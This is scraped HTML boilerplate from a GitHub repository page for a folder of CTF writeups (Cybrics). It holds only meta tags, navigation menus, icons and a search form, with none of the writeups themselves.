content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTFwriteups/Cybrics at master · kartiksachdeva3/CTFwriteups" /><meta property="og:url" content="https://github.com/kartiksachdeva3/CTFwriteups" /><meta property="og:description" content="Contribute to kartiksachdeva3/CTFwriteups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/kartiksachdeva3/CTFwriteups git https://github.com/kartiksachdeva3/CTFwriteups.git">
<meta name="octolytics-dimension-user_id" content="42419710" /><meta name="octolytics-dimension-user_login" content="kartiksachdeva3" /><meta name="octolytics-dimension-repository_id" content="279377765" /><meta name="octolytics-dimension-repository_nwo" content="kartiksachdeva3/CTFwriteups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="279377765" /><meta name="octolytics-dimension-repository_network_root_nwo" content="kartiksachdeva3/CTFwriteups" />
<link rel="canonical" href="https://github.com/kartiksachdeva3/CTFwriteups/tree/master/Cybrics" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="279377765" data-scoped-search-url="/kartiksachdeva3/CTFwriteups/search" data-owner-scoped-search-url="/users/kartiksachdeva3/search" data-unscoped-search-url="/search" data-turbo="false" action="/kartiksachdeva3/CTFwriteups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="5JXrWNMYcfZc+SvoUaGCR7oidtfDjJ1XWGDP5HumEXuiP0TfPOqai7uhbx0giVAFwN4m45aqYLhTymKtb5Um6g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
